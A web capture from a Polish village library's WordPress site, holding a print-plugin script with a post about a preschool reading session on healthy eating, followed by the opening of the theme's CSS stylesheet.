    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Smaczne Poczytajki</h1>' + "<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>drukuj<\/span><\/div><\/div>\n<figure class=\"wp-block-gallery columns-1 is-cropped\"><ul class=\"blocks-gallery-grid\"><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1.jpg\"><img loading=\"lazy\" width=\"1024\" height=\"768\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-1024x768.jpg\" alt=\"\" data-id=\"14325\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14325\" class=\"wp-image-14325\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-1024x768.jpg 1024w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-300x225.jpg 300w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-768x576.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-1536x1152.jpg 1536w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-770x578.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1-400x300.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z1.jpg 2048w\" sizes=\"(max-width: 1024px) 100vw, 1024px\" \/><\/a><\/figure><\/li><\/ul><\/figure>\n\n\n\n<p>Na wtorkowych poczytajkach, 20 lutego, grupa starszak\u00f3w wys\u0142ucha\u0142a opowiadania \u201eZdrowy tryb \u017cycia\u201d w ksi\u0105\u017cki \u201eTrzymaj si\u0119, Cukierku\u201d Waldemara Cichonia. Opowiadanie o mamie, kt\u00f3ra stara\u0142a si\u0119 przekona\u0107 rodzin\u0119 do zdrowego stylu \u017cycia, zmieniaj\u0105c ich nawyki \u017cywieniowe oraz wprowadzaj\u0105c aktywno\u015b\u0107 fizyczn\u0105 spodoba\u0142a si\u0119 uczestnikom poczytajek. Porozmawiali\u015bmy o tym jak nale\u017cy dba\u0107 o diet\u0119 i zdrowie. Nale\u017cy doda\u0107, \u017ce dzieci wiedz\u0105 bardzo du\u017co na ten temat. Ale jak jest teoria, dobrze te\u017c spr\u00f3bowa\u0107 praktyki. Dzieci mia\u0142y okazj\u0119 wykaza\u0107 si\u0119 kulinarnie przyrz\u0105dzaj\u0105c smaczny podwieczorek w formie zdrowego i smacznego deseru, kt\u00f3ry z apetytem skonsumowa\u0142y. By\u0142o smacznie, zdrowo i kolorowo. Po posi\u0142ku dzieci pi\u0119knie posprz\u0105ta\u0142y sal\u0119. Dzi\u0119kujemy.<\/p>\n\n\n\n<figure class=\"wp-block-gallery columns-2 is-cropped\"><ul class=\"blocks-gallery-grid\"><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2.jpg\"><img loading=\"lazy\" width=\"768\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2-768x1024.jpg\" alt=\"\" data-id=\"14326\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14326\" class=\"wp-image-14326\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2-768x1024.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2-225x300.jpg 225w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2-1152x1536.jpg 1152w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2-770x1027.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2-400x533.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z2.jpg 1536w\" sizes=\"(max-width: 768px) 100vw, 768px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3.jpg\"><img loading=\"lazy\" width=\"768\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3-768x1024.jpg\" alt=\"\" data-id=\"14327\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14327\" class=\"wp-image-14327\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3-768x1024.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3-225x300.jpg 225w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3-1152x1536.jpg 1152w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3-770x1027.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3-400x533.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z3.jpg 1536w\" sizes=\"(max-width: 768px) 100vw, 768px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4.jpg\"><img loading=\"lazy\" width=\"1024\" height=\"576\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-1024x576.jpg\" alt=\"\" data-id=\"14328\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14328\" class=\"wp-image-14328\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-1024x576.jpg 1024w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-300x169.jpg 300w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-768x432.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-1536x864.jpg 1536w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-770x433.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4-400x225.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z4.jpg 2016w\" sizes=\"(max-width: 1024px) 100vw, 1024px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5.jpg\"><img loading=\"lazy\" width=\"576\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-576x1024.jpg\" alt=\"\" data-id=\"14329\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14329\" class=\"wp-image-14329\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-576x1024.jpg 576w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-169x300.jpg 169w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-768x1365.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-864x1536.jpg 864w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-770x1369.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5-400x711.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z5.jpg 1134w\" sizes=\"(max-width: 576px) 100vw, 576px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7.jpg\"><img loading=\"lazy\" width=\"576\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-576x1024.jpg\" alt=\"\" data-id=\"14331\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14331\" class=\"wp-image-14331\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-576x1024.jpg 576w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-169x300.jpg 169w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-768x1365.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-864x1536.jpg 864w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-770x1369.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7-400x711.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z7.jpg 1134w\" sizes=\"(max-width: 576px) 100vw, 576px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6.jpg\"><img loading=\"lazy\" width=\"768\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6-768x1024.jpg\" alt=\"\" data-id=\"14330\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14330\" class=\"wp-image-14330\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6-768x1024.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6-225x300.jpg 225w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6-1152x1536.jpg 1152w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6-770x1027.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6-400x533.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z6.jpg 1536w\" sizes=\"(max-width: 768px) 100vw, 768px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8.jpg\"><img loading=\"lazy\" width=\"768\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8-768x1024.jpg\" alt=\"\" data-id=\"14332\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14332\" class=\"wp-image-14332\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8-768x1024.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8-225x300.jpg 225w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8-1152x1536.jpg 1152w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8-770x1027.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8-400x533.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z8.jpg 1536w\" sizes=\"(max-width: 768px) 100vw, 768px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9.jpg\"><img loading=\"lazy\" width=\"576\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-576x1024.jpg\" alt=\"\" data-id=\"14333\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14333\" class=\"wp-image-14333\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-576x1024.jpg 576w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-169x300.jpg 169w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-768x1365.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-864x1536.jpg 864w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-770x1369.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9-400x711.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z9.jpg 1134w\" sizes=\"(max-width: 576px) 100vw, 576px\" \/><\/a><\/figure><\/li><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10.jpg\"><img loading=\"lazy\" width=\"576\" height=\"1024\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-576x1024.jpg\" alt=\"\" data-id=\"14334\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/?attachment_id=14334\" class=\"wp-image-14334\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-576x1024.jpg 576w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-169x300.jpg 169w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-768x1365.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-864x1536.jpg 864w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-770x1369.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10-400x711.jpg 400w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/02\/z10.jpg 1134w\" sizes=\"(max-width: 576px) 100vw, 576px\" \/><\/a><\/figure><\/li><\/ul><\/figure>\n\n\n\n<figure class=\"wp-block-gallery columns-1 is-cropped\"><ul class=\"blocks-gallery-grid\"><li class=\"blocks-gallery-item\"><figure><a href=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1.jpg\"><img loading=\"lazy\" width=\"1024\" height=\"223\" src=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1.jpg\" alt=\"\" data-id=\"14082\" data-full-url=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1.jpg\" data-link=\"http:\/\/biblioteka-miedzichowo.pl\/historia-naszych-okolic\/422282097_662166009451386_4647445076752030939_n-2\/\" class=\"wp-image-14082\" srcset=\"http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1.jpg 1024w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1-300x65.jpg 300w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1-768x167.jpg 768w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1-770x168.jpg 770w, http:\/\/biblioteka-miedzichowo.pl\/wp-content\/uploads\/2024\/01\/422282097_662166009451386_4647445076752030939_n-1-400x87.jpg 400w\" sizes=\"(max-width: 1024px) 100vw, 1024px\" \/><\/a><\/figure><\/li><\/ul><\/figure>\n" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://biblioteka-miedzichowo.pl/wp-content/themes/ever/style.css?ver=5.8.2
body_size: 13491
content:
/*
-------------------------------------------------------------------
Theme Name: Ever
Theme URI: http://ever.themewaves.com
Description: Responsive Blog WordPress Theme
Author: ThemeWaves
Author URI: http://www.themeforest.net/user/themewaves
Version: 1.2.1
Text Domain: ever
Domain Path: /languages
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: translation-ready, theme-options, sticky-post, post-formats, flexible-header, featured-images, custom-menu, four-columns, three-columns, two-columns, one-column
*/


/*------------------------------------------------------------------

[Table of contents]

1. Base / Typography / Body / Links forms
2. WordPress Core
3. Header
4. Menu SF / Menu Customize / Mega Menu / Mobile Menu
5. Page Title / Widgets
6. Footer / Footer Widget
7. Blog Single / Post Share / Social Icons / jp Player / Comments
8. Elements / Button / Label / Dropcaps
9. Error 404
10. Scroll Up Style / BG Video
11. Blog
        Thumb Hover
        Blog Styles
        Grid Blog
        Post Formats
        Pagination
        
-------------------------------------------------------------------*/


/* Theme Waves Theme Styling Start */

.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}

/* ------------ BASE ------------- */
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}
::selection {
    background: #e22524;
    color: #ffffff;
}
::-moz-selection {
    background: #e22524;
    color: #ffffff;
}

/* Typography */

body{
    overflow-x: hidden;
    line-height: 1.7;
    font-size: 16px;
    font-weight: 400;
    color: #333;
    background: #f5f5f5;
    font-family: 'Roboto', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0 0 10px 0;
    padding: 0;
    color: #151515;
    font-family: Poppins, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 600;
    line-height: 1.6;
    letter-spacing: -0.025em;
}
h1 a, h1 a:hover, h1 a:active,
h2 a, h2 a:hover, h2 a:active,
h3 a, h3 a:hover, h3 a:active,
h4 a, h4 a:hover, h4 a:active,
h5 a, h5 a:hover, h5 a:active,
h6 a, h6 a:hover, h6 a:active{
    font-weight: inherit;
    color: inherit;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 18px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 13px;
}
small {
    font-size: 80%;
}
hr {
    clear: both;
    margin: 10px 0 30px;
    height: 0;
    border: solid #ddd;
    border-width: 1px 0 0;
}
pre {
    overflow-x:auto;
    margin: 0 0 20px 0;
    padding: 10px 20px;
    height: auto;
    border: 1px solid #e2e2e2;
    background: #f7f7f7;
    font-family: Consolas, monospace;
}
q{
    display: block;
}
dt{
    font-weight: 700;
}
dl dd{
    margin-left: 15px;
    margin-bottom: 10px;
}

/* 02. Links and Form */
a{
    outline: 0;
    color: #808080;
    text-decoration: none;
    transition: color 0.2s ease-out;
}
a:hover,
a:focus {
    outline: 0;
    color: #151515;
    text-decoration: none;
}
p{
    margin: 0 0 20px;
}
embed, img {
    max-width: 100%;
    height: auto;
    border: none;
}    
iframe{
    width: 100%;
    max-width: 100%;
    border: none;
}
ul,
ol { margin-bottom: 20px; }
ul { list-style: none outside; }
ol,
ul { margin-left: 10px; }
ol { list-style: decimal; }
ul { list-style: square outside; }
ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0; margin-left: 5px; }
ul li,ol li{ padding: 5px 0;}
form,
fieldset { margin-bottom: 20px; }
input,
input[type="tel"],
input[type="date"],
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    resize: none;
    display: block;
    margin: 0;
    margin-bottom: 20px;
    padding: 11px 20px 10px;    
    width: 230px;
    max-width: 100%;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    background-color: #fafafa;
    color: #999;
    border: solid 1px #eee;
}
textarea { width: 100%; line-height: 1.4; padding: 15px;}
select {
    padding: 5px;
    width: 220px;
    height: 40px;
}
label,
legend {
    display: block;
    cursor: pointer;
}
label span,
legend span { font-weight: bold; }
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    border: 1px solid #151515;
    background: #151515;
    display: inline-block;
    padding: 10px 28px 8px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1;
    cursor: pointer;
    transition: all 0.2s ease;
    outline:none;
}
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover{
    color: #fff;
    background: #e22524;
    border-color: #e22524;
}
textarea:focus,
input:focus{
    border-color: #151515;
}


/* ------------ Table Styling --------------- */
table {
    border-collapse: collapse;
    border: 1px solid #e6e6e6;
    margin-bottom: 1.5em;
}
td, th {
    border-top: 1px solid #e6e6e6;
    vertical-align: top;
    padding: 12px 20px;
}
.widget table,
.widget td,
.widget th{
    border: none;
}
th {
    font-weight: bold;
}

/* ------------ WordPress Core ------------- */
.alignnone {
    margin: 5px 20px 10px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

a img.alignnone {
    margin: 5px 20px 10px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

a img.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    padding: 8px 3px;
    margin-bottom: 10px;
    font-size: 12px;
    color: #999;
    border-bottom: 1px solid #e6e6e6;
}
.mejs-container{
    margin-bottom: 15px;
}

/* WP Default Gallery */

.gallery {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 -10px;
}
.gallery .gallery-row {
    display:block;
    clear: both;
    overflow: hidden;
    margin: 0;
}
.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    padding: 0;
    background: #fff;
    padding: 10px;
    margin: 0;
}
.gallery .gallery-item a {
    display: inline-block;
    position: relative;
}
.gallery .gallery-item a:hover .image-overlay {
    opacity: 0.3;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    margin: 0;
}
.gallery-caption {
    margin: 0;
    padding: 5px;
    font-style: italic;
    font-family: arial;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}


/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; }
#wp-calendar thead { font-size: 11px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar thead th, #wp-calendar tbody td { text-align: center; padding:6px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    clip: auto !important;
    display: block;
    height: auto;
    left: 5px;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor {}


/* ------------------ GLOBAL CLASS ------------------------ */

/* Waves Middle */
.tw-middle:before{content: '';height: 100%;min-height: 100%;display: inline-block;vertical-align: middle;}
.tw-middle>*{vertical-align: middle;display: inline-block;}

/* ------------- Logo ---------------- */

h1.site-name{
    line-height: 1;
    margin-bottom: 0;
    font-size: 30px;
    letter-spacing: -0.05em;
}
.tw-menu + .tw-logo{
    display: none;
    padding: 0;
}

/* ------------ Menu SF Essentials ------------- */

.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu li{
    display: block;
    position: relative;
}
.sf-menu ul{
    font-size: 11px;
    color: #fff;
    padding: 20px 0;
    position: absolute;
    background: #151515;
    min-width: 220px;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 99;
    display: none;
}
.sf-menu > li{
    display: inline-block;
    padding: 0 15px;    
}
.sf-menu > li > a{
    display: block;
    line-height: 50px;
}
.sf-menu > li:hover > a{
    color: #e22524;
}
.sf-menu a{
    color: inherit;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul{
    z-index: 9999;
    display: block;    
}
.sf-menu ul ul{
    top: -20px;
    left: 100% !important;
}
.page_item > ul.children li > a,
.sub-menu li > a{
    display: block;
    padding: 10px 22px 8px;
    transition: all 0.2s ease-out;
}
.widget .sub-menu li > a{
    padding: 0;
    padding-left: 20px;
}
.widget .sub-menu li:first-child > a{
    padding-top: 10px;
}
.widget .sub-menu li:last-child{
    padding-bottom: 0;
}
.widget .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
}
.sidebar-area .sub-menu li > a{
    padding: 0;
    padding-left: 20px; 
}
.sidebar-area .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.tw-menu .page_item > ul.children li > a:hover,
.tw-menu .sub-menu li > a:hover{
    background: #262626;
}
/* Menu Arrow Class */
.sf-menu > .menu-item-has-children > a{
    padding-right: 9px;
}
.sf-mobile-menu .menu-item-has-children>.before,
.sf-menu .menu-item-has-children:after{
    position: absolute;
    right: 7px;
    top: 50%;
    margin-top: -6px;
    content: "\f3d0";
    font-family: 'Ionicons';
    font-size: 12px;
    line-height: 1;
    color: #999;
}
.sf-menu .sub-menu .menu-item-has-children:after{
    content: "\f3d1";
    color: #fff;
    right: 20px;
    font-size: 10px;
    opacity: 0.5;
    margin-top: -5px;
}
.sf-mobile-menu .menu-item-has-children>.before:before{
    content: "\f3d1";
}
.sf-mobile-menu .menu-item-has-children>.before{
    top: 17px;
    right: 0;
    cursor: pointer;
    font-style: normal;
    z-index: 1;
    padding: 0 5px;
}
.sf-mobile-menu .sub-menu .menu-item-has-children>.before{
    top: 15px;
}
.sf-mobile-menu .menu-item-has-children.menu-open>.before:before{
    content: "\f3d0";
}
/* Tw Menu */
.tw-header-meta + .tw-menu:last-child{
    padding-right: 15px;
}
.header-area{
    position: relative;
}
.transparent-header .header-area{
    position: absolute;
    width: 100%;
    z-index: 2;
}
.transparent-header .tw-header-meta i,
.transparent-header .tw-menu .sf-menu,
.transparent-header h1.site-name{
    color: #fff;
}
.transparent-header .tw-menu-container{
    border-bottom: 1px solid rgba(255,255,255,.15);
}
.tw-menu-container{
    position: absolute;
    height: 70px;
    width: 100%;
    left: 0;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.tw-header-meta{
    width: 200px;
    font-size: 24px;
    line-height: 1;
    display: flex;
    align-items: center;
    padding: 0 30px;
}
.tw-header-meta{
    padding-right: 20px;
}
